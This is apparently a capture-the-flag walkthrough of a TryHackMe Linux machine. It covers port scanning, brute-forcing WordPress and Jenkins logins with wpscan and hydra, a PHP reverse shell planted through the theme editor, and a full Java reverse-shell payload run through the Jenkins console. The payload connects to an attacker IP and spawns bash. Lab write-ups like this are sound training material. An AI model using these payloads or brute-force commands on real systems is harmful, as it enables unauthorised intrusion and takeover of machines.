Internal - TryHackMe (OSCP STYLE)
The client requests that an engineer conducts an external, web app, and internal assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation:
User.txt
Root.txt
Additionally, the client has provided the following scope allowances:
Ensure that you modify your hosts file to reflect internal.thm
Any tools or techniques are permitted in this engagement
Locate and note all vulnerabilities found
Submit the flags discovered to the dashboard
Only the IP address assigned to your machine is in scope
Enumeration
As in all write-ups, we will start by checking if we have connectivity with the machine, in this case we see that it does give us a response and furthermore we can deduce from its TTL that it is a Linux machine.
We perform the usual scan that can be seen in all my write-ups.

sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -n -Pn 10.10.85.133 -oG allPorts
sudo: Runs the command with administrative privileges.
nmap: The command we are running.-p-: Scans all ports.-sS: Uses a SYN scan to determine the state of the ports.--min-rate 5000: Sets the minimum packet sending rate to 5000 packets per second.--open: Shows only open ports.-T5: Sets the timing template to 5, which makes the scan faster but also more aggressive.-vvv: Sets the verbosity level to 3, which provides more detailed output.-n: Treats all hostnames as IPs, skipping DNS resolution.-Pn: Skips host discovery by not sending an ICMP ping.10.10.122.9: The IP address of the target machine to be scanned.-oG allPorts: Outputs the results in the grepable format to a file named “allPorts”.
We found 2 open ports, related with http and ssh services
Running a nmap scan with the Version flag activated, we extract some information about the machine
nmap -sVC -p22,80 10.10.85.133

We find out that the apache version that the client is running is 2.4.29 Ubunti and the OpenSSH version is 7.6p

We decided to navigate to the website in order to retrieve more information but we found the default page of apache so we’ll enumerate the url to find a valid path to start our atack
wfuzz -c --hc=404 -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.85.133/FUZZ
After enumerating the URL we found many directories to perform atacks or to investigate, we have the blog directory and worpress directory both of them with a 301 response that indicates that they are redirectors.
Also found phpmyadmin path with a 301 response
At this point I realized of many things, we should add the resolution of internal.thm to our /etc/hosts file since all page where I was redirected resolve to this direction, the second thing that I want to point out is that we have access to phpMyAdmin login panel

I tried default credentials but didn’t work
We’ll add the internal.thm name to our etc/hosts file
After doing that we can see that we have more visual access to the web page and we can interact better with it.

Initial Access
For the initial access I decided to use the wpscan tool to enumerate the wordpress page, in order to find the version, plugins or themes out of the date
wpscan –url internal.thm/blog -e ap,u

The only value information that we found is the admin user, so we tried to perform a brute force atack with hydra but it was so slowly so we decided to use wpscan fuzzer.
wpscan --url internal.thm/blog -P /usr/share/wordlists/rockyou.txt -U admin

After that we gain access to the worpress panel, the previouswpscan gave us the information about this site is using twenty seventeen theme that is deprecated
We should go to Appearance»Theme Editor tab and select the deprecated one
There we only need to modify one of the page in our case we’ll select the index.php page

And paste our reverse shell php code reverseshell, after that we only need to navigate to index php site and establish a nc in listening mode searching for external conections and we’ll get a reverse shell as www-data user

Privilege escalation
Before continue we do a tty tratement
script /dev/null -c bash
CTRL + Z
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty size
X X
stty rows X colums Xstty rows X colums X
Now we’ll start to enumerate the machine in order to find a pottential privilege escalation
In the path /var/www/html/wordpress we foundthe wp-config.php file with has explicit credentials of the SQL database, if we go to the path that we discover in the enumeration state and probe those credentials we gain access to the phpmyadmin site


But we couldn’t retrieve more information about the new machine user that we found aubreanna
The only value information that I retrieve is that this machine is running a web server with a login panel in the port 8080
After enumerate the machine manually, I decided to use linpeas to check all the resources
Finally after checking kernel exploits, phpmyadmin default passwords….I found a txt in opt path

Finally we get access as aubreanna user
Checking aubreanna home path we found the user.txt flag and also a jenkins.txt flag that tell us the following information:
aubreanna@internal:~$ cat jenkins.txt Internal Jenkins service is running on 172.17.0.2:8080
As we did for example in DailyBugle machine, we will use a local port forwarding technique to view this service in our local machine
Afer doing that we found a Jenkins login panel
Since we have 2 potential users we’ll try to do a brute force atack with hydra, first trying the admin user
hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost -s 8080 http-post-form "/login?from=%2F:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
After a long time waiting, finally we get the admin credentials spongebob for the admin user, those credentials give us access to the admin panel of Jenkins, as in Alfred machine we’ll try the same payload to get initial access to this machine
String host="10.18.59.189";
int port=443;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());
so.flush();po.flush();Thread.sleep(50);
try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

Now we get access to other machine as jenkins user, we realize that this machine is running in a docker instance, we started to enumerate it and in the same directory /opt we found note.txt file
Aubreanna, Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you need access to the root user account. root:tr0ub13guM!@#123

We just need to go to the root folder in the original machine that we had and retrieve the root flag